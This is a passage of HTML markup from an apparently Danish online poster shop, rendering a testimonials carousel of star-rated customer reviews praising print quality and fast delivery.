                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
